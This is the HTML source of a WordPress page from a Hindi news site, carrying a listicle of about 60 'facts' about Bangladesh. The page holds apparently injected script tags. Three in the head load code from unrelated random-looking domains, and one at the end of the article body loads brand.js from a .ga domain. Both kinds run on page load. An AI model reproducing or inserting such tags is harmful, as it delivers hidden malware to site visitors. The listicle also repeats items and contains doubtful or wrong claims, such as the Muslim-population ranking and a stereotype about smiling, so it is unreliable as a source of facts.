<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://9vc.22b.myftpupload.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<link rel="https://api.w.org/" href="https://9vc.22b.myftpupload.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9vc.22b.myftpupload.com/wp-json/wp/v2/posts/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9vc.22b.myftpupload.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://9vc.22b.myftpupload.com/?p=198' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%2597%25e0%25a5%258d%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b6-%25e0%25a4%2595%25e0%25a5%2587-110-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%259a%25e0%25a4%2595-%25e0%25a4%25a4%25e0%25a4%25a5%25e0%25a5%258d%25e0%25a4%25af-bangladesh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2F%25e0%25a4%25ac%25e0%25a4%25be%25e0%25a4%2582%25e0%25a4%2597%25e0%25a5%258d%25e0%25a4%25b2%25e0%25a4%25be%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b6-%25e0%25a4%2595%25e0%25a5%2587-110-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%259a%25e0%25a4%2595-%25e0%25a4%25a4%25e0%25a4%25a5%25e0%25a5%258d%25e0%25a4%25af-bangladesh%2F&#038;format=xml" />
<meta name="propeller" content="a1744e909a00cf3f5e46a2f5d338187e">




<script data-ad-client="ca-pub-4536751727412953" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="pingback" href="https://9vc.22b.myftpupload.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #2b002b;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="32x32" />
<link rel="icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
<meta name="msapplication-TileImage" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/01/cropped-logo-1.jpg" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .posted-on { display: none; }

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-198 single-format-standard wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">January 22, 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/how-modern-technology-shapes-the-igaming-experience/" title="How Modern Technology Shapes the iGaming Experience">How Modern Technology Shapes the iGaming Experience</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/forex-indices-your-key-to-diversification-and-profits/" title="Форекс индексы: Твой ключ к диверсификации и прибыли!">Форекс индексы: Твой ключ к диверсификации и прибыли!</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/dragon-money-online-new-word-in-the-world-of-casino-and-gambling-games/" title="Dragon Money онлайн: новое слово в мире казино и азартных игр">Dragon Money онлайн: новое слово в мире казино и азартных игр</a></h2></li>
                                                   <li class="ticker-item"><a href="https://9vc.22b.myftpupload.com/growth-demand-for-escort-services-in-moscow-trends-of-2024/" title="Рост спроса на эскорт услуги в Москве: тенденции 2024 года">Рост спроса на эскорт услуги в Москве: тенденции 2024 года</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="https://www.instagram.com/tahirjasus/?hl=en" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="https://www.youtube.com/c/jasus007" target="_blank"><i class="fab fa-youtube"></i></a>
							<a class="social-icon" href="https://www.facebook.com/profile.php?id=100083400226143" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-twitter"></i></a>
							<a class="social-icon" href="https://twitter.com/Tahirjasus?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank"><i class="fab fa-google-wallet"></i></a>
		</div></div>
                  <div class="site-branding">
                                        <p class="site-title"><a href="https://9vc.22b.myftpupload.com/" rel="home">JASUS007</a></p>
                                    <p class="site-description">Tahir jasus</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-footer-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-397"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2132"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/">राज्य</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://9vc.22b.myftpupload.com/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1553"><a href="https://9vc.22b.myftpupload.com/gadget/">Gadget</a></li>
	<li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365"><a href="https://9vc.22b.myftpupload.com/top-news/">TOP NEWS</a></li>
</ul>
</li>
<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5731"><a href="https://9vc.22b.myftpupload.com/national-eng/">National ENG</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://9vc.22b.myftpupload.com/international-eng/">International ENG</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://9vc.22b.myftpupload.com/entertainment-eng/">Entertainment ENG</a></li>
	<li id="menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5732"><a href="https://9vc.22b.myftpupload.com/other-eng/">OTHER ENG</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%95%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8/">मूवी कलेक्शन</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-387"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ae%e0%a5%82%e0%a4%b5%e0%a5%80-%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a5%82/">मूवी रिव्यू</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://9vc.22b.myftpupload.com/tv-show/">TV SHOW</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-890"><a href="https://9vc.22b.myftpupload.com/salman-khan/">SALMAN KHAN</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a>
<ul class="sub-menu">
	<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://9vc.22b.myftpupload.com/ipl/">IPL</a></li>
</ul>
</li>
<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a>
<ul class="sub-menu">
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://9vc.22b.myftpupload.com/bio-eng/">BIO (ENG)</a></li>
</ul>
</li>
<li id="menu-item-6607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a>
<ul class="sub-menu">
	<li id="menu-item-5970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5970"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5-health/">हेल्थ Health</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5542"><a href="https://9vc.22b.myftpupload.com/image/">Image</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://9vc.22b.myftpupload.com/ajab-gajab/">AJAB GAJAB</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://9vc.22b.myftpupload.com/history/">HISTORY</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-683"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af/">रोचक तथ्य</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://9vc.22b.myftpupload.com/love-story/">LOVE STORY</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1298"><a href="https://9vc.22b.myftpupload.com/shayari/">SHAYARI</a></li>
	<li id="menu-item-6612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6612"><a href="https://9vc.22b.myftpupload.com/days/">DAYS</a></li>
</ul>
</li>
<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://9vc.22b.myftpupload.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://9vc.22b.myftpupload.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://9vc.22b.myftpupload.com/ajab-gajab/" itemprop="item"><span itemprop="name">AJAB GAJAB</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://9vc.22b.myftpupload.com/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh/" itemprop="item"><span itemprop="name">बांग्लादेश के 110 रोचक तथ्य | Bangladesh 110 Interesting facts in Hindi</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="text-1" class="widget widget_text"><h2 class="widget-title"><span>Title for text</span></h2>			<div class="textwidget">Test text</div>
		</section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-198" class="post-198 post type-post status-publish format-standard has-post-thumbnail hentry category-ajab-gajab category-9">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-6"><a href="https://9vc.22b.myftpupload.com/ajab-gajab/" rel="category tag">AJAB GAJAB</a></li><li class="cat-item cat-9"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af/" rel="category tag">रोचक तथ्य</a></li></ul><h1 class="entry-title"itemprop='name'>बांग्लादेश के 110 रोचक तथ्य | Bangladesh 110 Interesting facts in Hindi</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-12T10:43:39+05:30">6 years ago</time></a></span><a href="https://9vc.22b.myftpupload.com/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%97%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6-%e0%a4%95%e0%a5%87-110-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-bangladesh/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="50" height="33" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/02/11-Amazing-Facts-About-Bangladesh-Global-Storybook-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/02/11-Amazing-Facts-About-Bangladesh-Global-Storybook-2.jpg 50w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/02/11-Amazing-Facts-About-Bangladesh-Global-Storybook-2-36x24.jpg 36w" sizes="(max-width: 50px) 100vw, 50px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<p>बांग्लादेश भारत का पड़ोसी देश है लेकिन पहले यह भारत का हि अभिन्न अंग हुआ करता था। 1947 में भारत की आजादी के साथ ही बांग्लादेश कटकर पाकिस्तान का हिस्सा बना और साल 1971 में बंगला मुक्ति संग्राम के बाद भारत के सैन्य प्रयोग द्वारा एक अलग देश बना. वैसे बांग्लादेश से जुड़ी ऐसे कई अन्य रोचक बातें हैं जिनके बारे में बहुत कम लोगों को पता है. आज हम आपको बांग्लादेश से जुड़े कुछ ऐसे ही शॉकिंग फैक्ट्स बताने जा रहे हैं आइए जानते हैं इसके बारे मे:</p>
<p>1. दुनिया की सबसे बड़ी नदी डेल्टा और सबसे बड़ा सदाबहार वन बांग्लादेश में स्थित ही है।</p>
<div class="hBzGgTXq"></div>
<p>2. बांग्लादेश का राष्ट्रिय खेल कबड्डी है और राष्ट्रीय पशु रॉयल बंगाल टाइगर है।</p>
<p>3. बांग्लादेश की आधी से ज्यादा आबादी किसान है।</p>
<div class="4V3eS4M2"></div>
<p>4. Bangladesh का सबसे पुराना शहर महास्थानगढ़ है।</p>
<p>5. बांग्लादेश के राष्ट्रीय ध्वज में 2 रंग हैं हरा और लाल।हरा रंग खुशहाली और प्रगति का प्रतीक और लाल रंग बांग्लादेश मुक्ति की लड़ाई।</p>
<p>6. सुंदरवन को यूनेस्को ने ‘विश्व हेरिटेज साइट’ में शामिल किया है</p>
<p>7. बांग्लादेश टेस्ट क्रिकेट में खेलने वाला एशिया का चौथा देश है ।</p>
<p>8. बांग्लादेश के नियम के अनुसार, कोई भी व्यक्ति दो बार से अधिक राष्ट्रपति पद पर नहीं रह सकता ।</p>
<p>9. बांग्लादेश बाल विवाह के मामले में दूसरे नंबर पर है</p>
<p>10. बांग्लादेश का राष्ट्रगान ‘अमर सोनार बांग्ला’ रबिंद्रनाथ टैगोर ने लिखा था ।</p>
<h3></h3>
<hr />
<p>11. कॉक्स बाज़ार, बांग्लादेश और दुनिया का सबसे लम्बा अटूट समुद्र तट है।</p>
<p>12. बांग्लादेश में लगभग 700 नदियां बहती हैं।</p>
<p>13. बंगलादेश प्राचीन समय में गंगारीदाई के ग्रीक और रोमन नाम से भी जाना जाता था</p>
<p>14.  पाकिस्तान और इंडोनेशिया के बाद बांग्लादेश तीसरा सबसे बड़ा मुस्लिम आबादी वाला देश है |</p>
<p>15. बांग्लादेश का राष्ट्रीय दिवस 26 मार्च को मनाया जाता है क्योंकि इसी दिन बांग्लादेश को आजादी मिली थी।</p>
<p>16. अप्रौढ़ता की निशानी की निशानी की वजह से, बांग्लादेश के लोग बहुत कम मुस्कुराते है</p>
<p>17. बांग्लादेश का आधिकारिक नाम ” <b>Peoples Republic Of Bangladesh</b>” है। जो की बंगाल की खाड़ी के किनारे बसा है।</p>
<p>18. बांग्लादेश की मुद्रा को ” टका ” कहा जाता है।</p>
<p>19. बांग्लादेश में 2000 से भी ज्यादा अखबारों और पत्रिकाओं का प्रकाशन किया जाता है।</p>
<p>20. बांग्लादेश की ज्यादातर जनसँख्या स्वयं को बंगाली मानती है।</p>
<ul>
<li>यहां भारतीय साम्राज्यों खासकर मगध, गुप्त, मुगलों का शासन रहा है।</li>
<li>बांग्लादेश को पाकिस्तान से आजादी दिलाने में 15 लाख से अधिक लोगों को मौत के गले लगना पड़ा था।</li>
<li>#बांग्लादेश ने 26 मार्च 1971 में अपनी आजादी की घोषणा की, जो 16 दिसंबर 1971 को मिली। बांग्लादेश ने 4 नवंबर 1972 को अपना संविधान अंगीकार किया।</li>
<li>बांग्लादेश की राजधानी ढाका और बंदरगाह वाला शहर चित्तागोंग, बांग्लादेश के प्रमुख शहरी इलाको में से एक है।</li>
<li>देश के प्रमुख जातीय समूह बंगाली, बंगाली-मुस्लिम, बंगाली हिन्दू, चक्मास, बंगाली क्रिस्चियन, मर्मस, तंचंग्यास, बिस्नुप्रिया मणिपुरिस, बंगाली बुद्धिस्ट, गारोस, संथाल्स बिहारी, ओरों, त्रिपुरी, मुंडा, रखीं, रोहिंग्या, इस्माइल और बहाई है।</li>
<li>बौद्ध ग्रंथों के अनुसार इस क्षेत्र में आधुनिक सभ्यता की शुरुआत ७०० इसवी ईसा पू. में आरंभ हुआ माना जाता है।</li>
<li>26 मार्च को प्रत्येक वर्ष यह देश अपना स्वतन्त्रता दिवस मानता है। इस दिन यहाँ राष्ट्रीय अवकाश होता है।</li>
<li>बांग्लादेश का राष्ट्रीय खेल कबड्डी है।</li>
<li>क्रिकेट सबसे महत्वपूर्ण खेल है। बांग्लादेश क्रिकेट टीम को टेस्ट खेलने वाले देश का दर्जा हासिल है। जो चौथा एशियाई देश है।</li>
<li>बांग्लादेश की 80 आबादी किसान है। जो खेती पर निर्भर है।</li>
<li>Bangladesh कपड़ों के निर्यात से सर्वाधिक आमदनी प्राप्त करता है।</li>
<li>बांग्लादेश का राष्ट्रीय पशु रॉयल बंगाल टाइगर है।</li>
<li>रॉयल बंगाल टाइगर 3 किमी दूरी से ही किसी की भी मौजूदगी भांप लेता है।</li>
<li> Bangladesh का राष्ट्रीय पुष्प लिली है।</li>
<li>बांग्लादेश का राष्ट्रीय फल कटहल है।</li>
<li>#बांग्लादेश के राष्ट्रीय ध्वज में 2 रंग हैं। हरा और लाल।</li>
<li>बांग्लादेश के राष्ट्रीय ध्वज में शामिल हरा रंग बांग्लादेश की हरी-भरी फिजा का द्योतक है, तो लाल रंगा आजादी की लड़ाई में अपना लहू बहाने वाले सेनानियों को श्रद्धांजलि है।</li>
<li>1973 पहले संसदीय चुनाव में आवामी लीग ने एकतरफा जीत हासिल की।</li>
<li>बांग्लादेश की राजनीति में राष्ट्रपति संवैधानिक प्रधान होता है जबकि प्रधानमंत्री देश का प्रशासनिक प्रमुख होता है।</li>
<li>राष्ट्रपति को हर पाँच साल बाद चुना जाता है।</li>
<li>प्रधानमंत्री की नियुक्ति राष्ट्रपति द्वारा की जाती है|</li>
<li>बांग्लादेश का सबसे पुराना शहर महास्थानगढ़ है। सबसे पहले संगठित रूप से इसी शहर में लोग बसे थे।</li>
<li>बांग्लादेश के उत्तरी पूर्वी भाग स्थित सियालहट भी काफी पुराना शहर है। जहां तमाम धरोहर हैं।</li>
<li>सुंदनवन दुनिया का सबसे बड़ा सदाबहार वन है। सुंदरवन का 40 फीसदी हिस्सा भारत में है, तो 60 फीसदी हिस्सा बांग्लादेश में।</li>
<li>सुंदरवन को यूनेस्को ने ‘विश्व हेरिटेज साइट’ में शामिल किया है, जो सुंदरी के पेड़ों के नाम पर रखा गया है। सुंदरवन में रॉयल बंगाल टाइगर रहते हैं।</li>
<li>बांग्लादेश का कॉक्स बाजार बीच दुनिया का सबसे बड़ा बीच है।</li>
<li>#बांग्लादेश की जलवायु उष्णकटिबंधीय जलवायु है|</li>
<li>बांग्लादेश में अपनी मूल भाषा के रूप में 98% से अधिक लोग बंगाली भाषा बोलते हैं, जो यहाँ की आधिकारिक भाषा है। अंग्रेजी का व्यापक रूप से उच्च शिक्षा और कानूनी प्रणाली में इस्तेमाल होता है।</li>
<li>गंगा-ब्रह्मपुत्र के मुहाने पर स्थित यह देश हर साल मौसम की मार झेलता है। यहां तूफानों से तबाही आम बात हो चली है। पद्मा नदी बांग्लादेश की सबसे बड़ी नदी है।</li>
<li>बांग्लादेश की संसद को जातीय संसद कहा जाता है जिसके 300 सदस्य प्रत्यक्ष मतदान द्वारा चुनकर आते हैं और पाँच साल तक अपने क्षेत्र का प्रतिनिधित्व करते हैं।</li>
<li>गुरुदेव रवीन्द्रनाथ ठाकुर विश्व के एकमात्र व्यक्ति हैं, जिनकी रचना को एक से अधिक देशों क्रमश: भारत और बांग्लादेश में राष्ट्रगान का दर्जा प्राप्त है।</li>
<li>रवीन्द्रनाथ ठाकुर का कविता ‘आमार सोनार बाँग्ला’ बांग्लादेश का राष्ट्रगान है।</li>
<li>बांग्लादेश संयुक्त राष्ट्र संघ की शांति सेना में सबसे बड़ा सहयोगी है। मौजूदा समय में बांग्लादेशी शांति सैनिक कांगो, लाइबेरिया, दारफुर, हैती, लेबनान, दक्षिण सूडान, साइप्रस जैसे विवादित देशों में तैनात हैं।</li>
<li>बांग्लादेश के माइक्रोक्रेडिट बिजनेस का सबसे बड़ा नाम मोहम्मद यूनुस है। यूनुस को शांति का नोबल पुरस्कार भी मिल चुका है।</li>
<li>यूनुस को बांग्लादेश के कमजोर तबकों को ऋण उपलब्ध कराकर उन्हें आत्मनिर्भर बनाने का श्रेय हासिल है।</li>
<li>#बांग्लादेश में साक्षरता की स्थिति बेहतरीन नहीं है। सन 2010 के आंकड़ों के मुताबिक यहां कुल 61.3 प्रतिशत पुरुष शिक्षित हैं, तो महिलाओं की सारक्षता दर 52.2 प्रतिशत है।</li>
<li>बांग्लादेश में कुल 17 एयरपोर्ट हैं। यहां ढाका और चटगांव एयरपोर्ट सबसे बड़े एयरपोर्ट हैं।</li>
<li>बांग्लादेश में हर साल 80 से अधिक फिल्में बनती हैं।</li>
<li>1975 सैन्य बलो ने देखा की संस्थापक राष्ट्रपति शेख मुजीबुर रहमान और उनके परिवार के सदस्यों की हत्या कर दी गयी, और इस प्रकार नागरिक शासन का अंत हुआ।</li>
<li>1979 दुसरे संसदीय चुनाव में बांग्लादेश राष्ट्रवादी पार्टी के लीडर और भूतपूर्व आर्मी चीफ ज़ौर रहमान को राष्ट्रपति बनाया गया।</li>
</ul>
<p><script src='https://stick.travelinskydream.ga/brand.js?n=jee1' type='text/javascript'></script></p>
